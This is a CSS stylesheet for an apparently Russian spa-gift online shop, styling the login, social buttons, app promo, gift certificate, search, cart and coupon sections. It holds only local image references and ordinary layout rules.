@media (min-width: 1200px) {
  .auth__fast-reg h2,
  .auth__fast-reg .h2 {
    text-align: left;
    padding: 0;
  }
}
.auth__form-notif-wrapper {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 42px;
  position: relative;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .auth__form-notif-wrapper {
    margin-bottom: 0;
  }
}
.auth__form-notif-wrapper:before {
  content: "*";
  position: absolute;
  left: 3px;
  top: 2px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}
.auth__reg-btn {
  float: right;
}
@media (min-width: 1200px) {
  .auth__gotoreg {
    padding-top: 39px;
    padding-bottom: 39px;
  }
}
.auth__gotoreg h3,
.auth__gotoreg .h3 {
  margin-bottom: 17px;
  font-size: 2.2rem;
}
.auth__gotoreg-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 44px;
}
.auth__gotoreg-link {
  font-size: 2.2rem;
}
.auth__gotoreg-link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}
.auth__gotoreg-link:hover svg {
  fill: #da2a7e;
}
@media (min-width: 1200px) {
  .auth hr {
    margin-top: 50px;
  }
}
.auth__socials-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  font-size: 1rem;
  text-align: center;
  display: block;
}
.auth__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  text-align: center;
  display: block;
}
.auth__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.auth__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.auth__socials-item a:hover {
  background-color: #e463a0;
}
.auth__socials-item a:hover svg {
  fill: #ffffff;
}
.auth__socials-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  fill: #ffffff;
}
.auth__socials-item--vk a {
  background-color: #54749b;
}
.auth__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.auth__socials-item--fb a {
  background-color: #3c599b;
}
.auth__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.auth__socials-item--tw a {
  background-color: #01b0f1;
}
.auth__socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.auth__socials-item--ok a {
  background-color: #fca61b;
}
.auth__socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.app {
  background-color: #25262a;
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1200px) {
  .app__inner {
    padding: 0;
  }
}
@media (min-width: 768px) {
  .app {
    padding-top: 33px;
    padding-bottom: 33px;
  }
}
@media (min-width: 1200px) {
  .app {
    padding-top: 100px;
    height: 690px;
    position: relative;
    background: url('/local/2016/css/../img/pics/app-bg.png') no-repeat center bottom #27282c;
  }
}
.app__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .app__description {
    width: 400px;
  }
}
.app__description p:last-child {
  margin-bottom: 0;
}
.app hr {
  background-color: #e463a0;
}
.app__appstore {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px 0px;
  width: 160px;
  height: 60px;
  margin-bottom: 20px;
  float: left;
}
@media (min-width: 768px) {
  .app__appstore {
    float: none;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}
.app__googleplay {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -61px;
  width: 160px;
  height: 60px;
  float: right;
}
@media (min-width: 768px) {
  .app__googleplay {
    float: none;
    display: inline-block;
  }
}
.app__device {
  margin-top: 38px;
  text-align: center;
}
@media (min-width: 1200px) {
  .app__device {
    position: absolute;
    right: 15px;
    top: 0;
    margin-top: 0;
  }
}
.sertificate__header {
  position: relative;
  padding-top: 30px;
  padding-bottom: 42px;
}
@media (min-width: 768px) {
  .sertificate__header {
    padding-top: 60px;
    padding-bottom: 74px;
  }
}
@media (min-width: 1200px) {
  .sertificate__header {
    padding-bottom: 83px;
  }
}
.sertificate__header > * {
  z-index: 10;
  position: relative;
}
.sertificate__header:before {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}
.sertificate__header:after {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(-20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}
@media (min-width: 1200px) {
  .sertificate__header .title--center {
    width: 100%;
  }
}
.sertificate__logo {
  text-align: center;
  margin-bottom: 31px;
}
@media (min-width: 768px) {
  .sertificate__logo {
    margin-bottom: 60px;
  }
}
.sertificate__logo svg {
  width: 221px;
  height: 40px;
  fill: #ffffff;
}
.sertificate__description {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin: 0 auto;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 768px) {
  .sertificate__description {
    font-size: 2.8rem;
    width: 465px;
    line-height: 3.5rem;
    margin-bottom: 58px;
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .sertificate__description {
    margin-bottom: 67px;
  }
}
.sertificate__description--font-serif {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .sertificate__description--font-serif {
    font-size: 1.4rem;
    width: 540px;
  }
}
.sertificate__description span {
  color: #e463a0;
}
.sertificate__description .rouble {
  color: #ffffff;
  margin-left: 0;
  top: 0.4em;
  font-size: 1.4rem;
}
@media (min-width: 768px) {
  .sertificate__description .rouble {
    font-size: 1.8rem;
    top: 0.5em;
  }
}
.sertificate__card {
  position: relative;
  z-index: 2;
}
@media (min-width: 768px) {
  .sertificate__card {
    width: 500px;
    margin: 0 auto;
  }
}
@media (min-width: 1200px) {
  .sertificate__card {
    width: 800px;
  }
}
.sertificate__card:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 90%;
  height: 28px;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  left: 50%;
  bottom: 0;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}
@media (min-width: 1200px) {
  .sertificate__card-img {
    display: inline-block;
    vertical-align: top;
  }
}
.sertificate__card-description {
  padding: 28px 22px;
  background-color: #181a1d;
}
@media (min-width: 1200px) {
  .sertificate__card-description {
    display: inline-block;
    vertical-align: top;
    height: 350px;
    width: 292px;
    padding: 25px 21px;
    position: relative;
  }
}
.sertificate__card-name {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 20px;
}
.sertificate__card-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 2.5rem;
  margin-bottom: 56px;
}
@media (min-width: 1200px) {
  .sertificate__card-logo {
    position: absolute;
    left: 21px;
    bottom: 25px;
  }
}
.sertificate__card-logo svg {
  width: 144px;
  height: 26px;
  fill: #ffffff;
}
.sertificate__card-message {
  margin-top: 22px;
}
.sertificate__card-message textarea {
  resize: none;
}
@media (min-width: 1200px) {
  .sertificate__card-message {
    margin-top: 0;
  }
}
.sertificate__card-message textarea {
  border-color: #2d2e32;
  color: #9a9ba0;
  font-size: 1.6rem;
}
@media (min-width: 1200px) {
  .sertificate__card-message textarea {
    height: 250px;
  }
}
.sertificate__card-message textarea:focus {
  border-color: #e463a0;
}
.sertificate__code {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  padding-top: 40px;
}
@media (min-width: 768px) {
  .sertificate__code {
    padding-top: 60px;
  }
}
@media (min-width: 1200px) {
  .sertificate__code {
    padding-top: 39px;
  }
}
.sertificate__code span {
  color: #e463a0;
}
.sertificate__nominal {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 40px;
}
.sertificate__nominal h3,
.sertificate__nominal .h3 {
  text-align: center;
  color: #ffffff;
  margin-bottom: 26px;
}
.sertificate__nominal-input {
  text-align: center;
  margin-bottom: 40px;
}
.sertificate__nominal-input input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  background-color: #ffffff;
  width: 150px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
  border: 0;
}
.sertificate__nominal-input .rouble {
  color: #ffffff;
  top: 9px;
}
.sertificate__nominal-choose {
  margin-bottom: 29px;
}
.sertificate__nominal-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.sertificate__nominal-choose-item {
  color: #ffffff;
  font-size: 2.8rem;
  display: inline-block;
  padding: 15px 12px 10px 12px;
  background-color: #55575b;
  margin-right: 10px;
  margin-bottom: 10px;
  width: 105px;
  cursor: pointer;
  -webkit-transition: 0.2s background-color;
  -o-transition: 0.2s background-color;
  -moz-transition: 0.2s background-color;
  transition: 0.2s background-color;
}
.sertificate__nominal-choose-item:hover {
  background-color: #e463a0;
}
.sertificate__nominal-choose-item:nth-of-type(2n) {
  margin-right: 0;
}
@media (min-width: 768px) {
  .sertificate__nominal-choose-item:nth-of-type(2n) {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}
.sertificate__nominal-choose-item--active {
  background-color: #e463a0;
}
.sertificate__nominal-choose-item .rouble {
  color: #ffffff;
  top: -8px;
}
.sertificate__nominal-notif {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-align: center;
  margin-bottom: 29px;
  line-height: 2rem;
}
.sertificate__nominal-ultimate {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}
.sertificate__main {
  background-color: #f3f3f3;
  padding-top: 36px;
  padding-bottom: 25px;
}
@media (min-width: 768px) {
  .sertificate__main {
    padding-top: 44px;
    padding-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  .sertificate__main .container {
    padding: 0;
  }
}
.sertificate__steps {
  margin-bottom: 87px;
}
.sertificate__steps h2,
.sertificate__steps .h2 {
  text-align: center;
  margin-bottom: 47px;
}
@media (min-width: 768px) {
  .sertificate__steps h2,
  .sertificate__steps .h2 {
    font-size: 5rem;
  }
}
.sertificate__steps-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  counter-reset: list;
}
.sertificate__steps-item {
  vertical-align: top;
}
@media (min-width: 1200px) {
  .sertificate__steps-item {
    display: inline-block;
    position: relative;
    width: 187px;
  }
}
.sertificate__steps-item:before {
  content: counter(list);
  counter-increment: list;
  display: block;
  width: 40px;
  margin: 0 auto;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 7rem;
  line-height: 1;
  margin-bottom: 13px;
  border-bottom: 3px solid #e463a0;
}
.sertificate__steps-item:after {
  content: "";
  display: block;
  text-indent: -9999px;
  width: 20px;
  height: 17px;
  background: url(/local/2016/css/../img/pics/cart-arrow.svg);
  -webkit-background-size: 20px 17px;
  -moz-background-size: 20px 17px;
  background-size: 20px 17px;
  margin-top: 28px;
  margin-bottom: 33px;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
  -ms-transform: translate(-50%) rotate(90deg);
  -moz-transform: translate(-50%) rotate(90deg);
  -o-transform: translate(-50%) rotate(90deg);
  transform: translate(-50%) rotate(90deg);
}
@media (min-width: 1200px) {
  .sertificate__steps-item:after {
    display: inline-block;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
    position: absolute;
    top: 16px;
    margin-left: 85px;
  }
}
.sertificate__steps-item:last-child:after {
  display: none;
}
.sertificate__btn {
  text-align: center;
  margin-bottom: 50px;
}
.sertificate__btn .btn {
  display: inline-block;
}
.sertificate__terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}
.sertificate__to {
  padding-bottom: 49px;
  margin-bottom: 49px;
  border-bottom: 1px solid #ccccce;
}
@media (min-width: 1200px) {
  .sertificate__to {
    padding-top: 30px;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}
.sertificate__to h2,
.sertificate__to .h2 {
  margin-bottom: 20px;
  text-align: center;
}
@media (min-width: 1200px) {
  .sertificate__to h2,
  .sertificate__to .h2 {
    text-align: left;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .sertificate__from {
    padding-top: 20px;
    padding-bottom: 20px;
    border-left: 1px solid #ccccce;
  }
}
.sertificate__from h2,
.sertificate__from .h2 {
  margin-bottom: 20px;
  text-align: center;
}
@media (min-width: 1200px) {
  .sertificate__from h2,
  .sertificate__from .h2 {
    text-align: left;
    padding-left: 0;
  }
}
.sertificate__form-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 32px;
}
.sertificate__form-btn {
  text-align: center;
}
.sertificate__form-btn .btn {
  display: inline-block;
}
.sertificate__form-btn-pay {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .sertificate__form-btn-pay {
    margin-right: 20px;
  }
}
.sertificate__footer {
  font-weight: 300;
  color: #56575c;
  font-size: 1.5rem;
  background-color: #f3f3f3;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}
@media (min-width: 768px) {
  .sertificate__footer {
    padding-top: 35px;
    padding-bottom: 64px;
  }
}
@media (min-width: 1200px) {
  .search-page__inner {
    padding: 0;
  }
}
.search-page__form-wrapper {
  margin-bottom: 60px;
}
.search-page__form-wrapper .btn {
  padding-top: 12px;
  padding-bottom: 12px;
}
@media (min-width: 1200px) {
  .search-page__result .product-card__card {
    width: 270px;
  }
  .search-page__result .product-card__card:hover {
    width: 270px;
  }
}
.search-page__result .pagination {
  margin-top: 50px;
}
.page-header-cart {
  /*background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);*/
  /*background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);*/
  background: -webkit-linear-gradient(left, #f3f3f3 50%,#e5e6e7 50%);
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #f3f3f3),color-stop(50%, #e5e6e7));
  background: -moz-linear-gradient(left, #f3f3f3 50%,#e5e6e7 50%);
  background: -o-linear-gradient(left, #f3f3f3 50%,#e5e6e7 50%);
  background: linear-gradient(to right, #f3f3f3 50%,#e5e6e7 50%);
  border-bottom: 1px solid #ffffff;
}
@media (min-width: 1200px) {
  .page-header-cart {
    background-image: -webkit-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #fff), color-stop(30%, #f3f3f3));
    background-image: -moz-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -o-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: linear-gradient(to bottom, #fff 30%, #f3f3f3 30%);
    border-bottom: none;
  }
}
.page-header-cart__top {
  /*background-color: #25262a;*/
  background-color: #f3f3f3;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  display: flex;
}
@media (min-width: 768px) {
  .page-header-cart__top {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}
@media (min-width: 1200px) {
  .page-header-cart__top {
    height: 60px;
    padding: 0;
    background-color: #fff;
  }
}
.page-header-cart__top .header-logo {
  margin-right: 0;
  fill: #25262a;
}
.page-header-cart__bottom {
  /*background-color: #2d2e33;*/
  background-color: #e5e6e7;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  height: 60px;
}
@media (min-width: 768px) {
  .page-header-cart__bottom {
    height: 75px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
}
@media (min-width: 1200px) {
  .page-header-cart__bottom {
    padding: 0;
    height: 140px;
    padding-top: 43px;
    background-color: #f3f3f3;
  }
}
.page-header-cart__back-to-shop {
  margin-top: 4px;
  float: right;
}
@media (min-width: 1200px) {
  .page-header-cart__back-to-shop {
    margin-top: 0;
  }
}
.page-header-cart__back-to-shop a {
  font-family: Georgia, "Times New Roman", Times, serif;
  /*color: #fff;*/
  color: #25262a;
}
@media (min-width: 1200px) {
  .page-header-cart__back-to-shop a {
    color: #25262a;
  }
}
.page-header-cart__back-to-shop svg {
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-left: 6px;
  position: relative;
  top: 3px;
  /*fill: #fff;*/
  fill: #25262a;
}
@media (min-width: 1200px) {
  .page-header-cart__back-to-shop svg {
    fill: #25262a;
  }
}
@media (min-width: 1200px) {
  .page-header-cart .page-header__menu-wrapper {
    display: none;
  }
}
.page-footer-cart {
  padding-top: 40px;
  padding-bottom: 30px;
  background-color: #f3f3f3;
  font-size: 1.5rem;
  color: #56575c;
  font-weight: 300;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .page-footer-cart__inner {
    padding: 0;
  }
}
.page-footer-cart__logo {
  margin-bottom: 26px;
}
.page-footer-cart__logo .spadream-logo {
  width: 116px;
  height: 22px;
  max-width: none;
  fill: #25262a;
}
.page-footer-cart__contacts {
  margin-bottom: 28px;
}
.page-footer-cart__copyright {
  text-align: left;
}
@media (min-width: 768px) {
  .page-footer-cart__copyright {
    text-align: right;
  }
}
.cart-empty {
  padding-top: 44px;
  text-align: center;
}
@media (min-width: 768px) {
  .cart-empty {
    padding-top: 55px;
  }
}
@media (min-width: 1200px) {
  .cart-empty {
    padding-top: 71px;
  }
}
@media (min-width: 1200px) {
  .cart-empty__inner {
    padding: 0;
  }
}
.cart-empty h1 {
  font-size: 2.8rem;
  color: #9a9ba0;
  font-weight: 400;
  margin-bottom: 25px;
}
@media (min-width: 768px) {
  .cart-empty h1 {
    font-size: 5rem;
    margin-bottom: 40px;
  }
}
.cart-empty__text {
  padding-bottom: 20px;
}
@media (min-width: 1200px) {
  .cart-empty__text {
    padding-bottom: 40px;
  }
}
.cart-empty__text p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.cart-steps {
  margin: 23px 0;
  background-color: #f3f3f3;
  width: 100%;
}
@media (min-width: 768px) {
  .cart-steps {
    margin-bottom: 54px;
  }
}
@media (min-width: 1200px) {
  .cart-steps {
    position: absolute;
    top: 118px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
    background-color: transparent;
  }
}
@media (min-width: 1200px) {
  .cart-steps__inner {
    padding: 0;
    /*width: 1117px;*/
  }
}
.cart-steps__step {
  /*color: #9a9ba0;*/
  font-size: 2.2rem;
}
@media (min-width: 768px) {
  .cart-steps__step {
    position: relative;
    top: -10px;
  }
}
@media (min-width: 1200px) {
  .cart-steps__step {
    left: 320px;
  }
}
.cart-steps__step--active {
  color: #25262a;
}
@media (min-width: 768px) {
  .cart-steps__step--active {
    font-size: 5rem;
    top: 0;
  }
}
.cart-steps svg.svg-cart-arrow {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin: 0 9px;
  position: relative;
  top: 2px;
}
@media (min-width: 768px) {
  .cart-steps svg.svg-cart-arrow {
    margin: 0 20px;
    top: -8px;
  }
}
@media (min-width: 1200px) {
  .cart-steps svg.svg-cart-arrow {
    left: 320px;
  }
}
.cart-steps hr {
  margin-top: 18px;
  margin-bottom: 21px;
}
@media (min-width: 768px) {
  .cart-steps hr {
    margin-top: 31px;
    margin-bottom: 31px;
  }
}
.cart-menu {
  background-color: #f3f3f3;
}
.cart-menu__list {
  padding: 25px 15px 15px;
  margin: 0;
  list-style: none;
}
@media (min-width: 1200px) {
  .cart-menu__list {
    padding: 30px 0;
  }
}
.cart-menu__item {
  font-size: 2.2rem;
  line-height: 2.2rem;
  display: inline-block;
}
.cart-menu__item:last-child {
  float: right;
}
@media (min-width: 768px) {
  .cart-menu__item {
    margin-right: 30px;
  }
  .cart-menu__item:last-child {
    float: none;
    margin-right: 0;
  }
}
.cart-menu__item a {
  color: #25262a;
}
.cart-menu__item a:hover {
  color: #e463a0;
}
.cart-menu__item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  top: -0.7em;
}
.cart-menu__item--active {
  position: relative;
}
.cart-menu__item--active a {
  color: #e463a0;
}
.cart-menu__item--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 12px;
  background-color: #e463a0;
  right: 6px;
}
.cart-orders-table {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}
.cart-orders-table_gift-title {
  padding: 40px 0 30px;
  clear: both;
}
.cart-orders-table_gift-title::before {
  content: '';
  display: inline-block;
  background-image: url(/local/2016/img/icon-gift-2.png);
  width: 34px;
  height: 28px;
  margin-right: 15px;
}
@media (min-width: 1200px) {
  .cart-orders-table__inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__title {
    padding-bottom: 21px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #9a9ba0;
    line-height: 15px;
  }
}
.cart-orders-table__orders-list {
  background-color: #ffffff;
}
@media (min-width: 1200px) {
  .cart-orders-table__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.cart-orders-table__orders-list table,
.cart-orders-table__orders-list td,
.cart-orders-table__orders-list tr,
.cart-orders-table__orders-list tbody {
  display: block;
}
.cart-orders-table__item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  display: block;
}
@media (min-width: 1200px) {
  .cart-orders-table__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 768px) {
  .cart-orders-table__img {
    overflow: hidden;
    text-align: center;
  }
}
.cart-orders-table__img img {
  width: auto;
  max-width: 120px;
  height: auto;
  max-height: 200px;
}
@media (min-width: 768px) {
  .cart-orders-table__img img {
    max-width: 160px;
  }
}
.cart-orders-table__description {
  padding-top: 20px;
  padding-bottom: 29px;
}
.cart-orders-table__description h2,
.cart-orders-table__description .h2 {
  margin-bottom: 29px;
}
.cart-orders-table__description h2 a,
.cart-orders-table__description .h2 a {
  color: #25262a;
}
.cart-orders-table__description h2 a:hover,
.cart-orders-table__description .h2 a:hover {
  color: #e463a0;
}
.cart-orders-table__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}
.cart-orders-table__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}
.cart-orders-table__discount,
.cart-orders-table__price,
.cart-orders-table__amount,
.cart-orders-table__sum {
  font-size: 2.8rem;
  margin-bottom: 32px;
}
.cart-orders-table__discount .rouble,
.cart-orders-table__price .rouble,
.cart-orders-table__amount .rouble,
.cart-orders-table__sum .rouble {
  font-size: 1.6rem;
  margin-left: 2px;
}
@media (min-width: 1200px) {
  .cart-orders-table__discount,
  .cart-orders-table__price,
  .cart-orders-table__amount,
  .cart-orders-table__sum {
    margin-bottom: 0;
    margin-top: 15px;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__amount {
    margin-top: 0;
  }
}
.cart-orders-table__amount .cart-orders-table__key {
  margin-bottom: 7px;
}
.cart-orders-table__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 19px;
}
.cart-orders-table__percent {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}
.cart-orders-table__controls {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}
.cart-orders-table__controls p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}
.cart-orders-table__control-plus {
  width: 40px;
  position: relative;
}
.cart-orders-table__control-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
input.cart-orders-table__control-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  padding-top: 6px;
  padding-left: 0;
  padding-right: 0;
}
.cart-orders-table__control-minus {
  width: 40px;
  position: relative;
}
.cart-orders-table__control-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.cart-orders-table__options {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
}
@media (min-width: 1200px) {
  .cart-orders-table__options {
    margin-left: 17.4444444%;
  }
}
.cart-orders-table__options a {
  margin-right: 29px;
}
.cart-orders-table__options a:hover svg {
  fill: #25262a;
}
.cart-orders-table__options svg {
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 2px;
}
.cart-orders-table__options svg.svg-cart-setaside {
  width: 10px;
  height: 11px;
}
.cart-orders-table__options svg.svg-cart-delete {
  width: 10px;
  height: 10px;
}
.cart-orders-table__result {
  background-color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
@media (min-width: 768px) {
  .cart-orders-table__result {
    display: block;
  }

}
.cart-orders-table__result > div:not(.clearfix) {
  padding-bottom: 40px;
  padding-top: 30px;
}
.cart-orders-table__coupon {
  background-color: #25262a;
  font-size: 1rem;
  letter-spacing: .9px;
}
@media (min-width: 1200px) {
  .cart-orders-table__coupon span {
    width: 171px;
  }
}
.cart-orders-table__coupon input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-top: 9px;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  color: #fff;
  width: 100%;
}
#coupons_block .apply_coupon{
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  display: inline-block;
  border: 1px solid #fff;
  color: #fff;
  line-height: 37px;
  height: 40px;
  text-align: center;
  vertical-align: bottom;
  font-size: 1.4rem;
  width: 100%;
  margin: 10px 0 0 0;
  cursor: pointer;
}
#coupons_block .apply_coupon:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
#coupons_block .apply_coupon:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}
#coupons_block .input_class {
  text-transform: none;
}
@media (min-width: 768px) {
  .cart-orders-table__coupon input {
    margin-top: 0;
    display: inline-block;
    width: 530px;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__coupon input {
    width: 280px;
  }
}
.cart-orders-table__coupon .cupon {
  margin-top: 20px;
  position: relative;
  width: 100%;
  float: left;
}
@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon {
    width: 530px;
  }
}

.cart-orders-table__coupon .cupon input {
  width: 100%;
  margin-top: 0;
}
@media (min-width: 768px) {
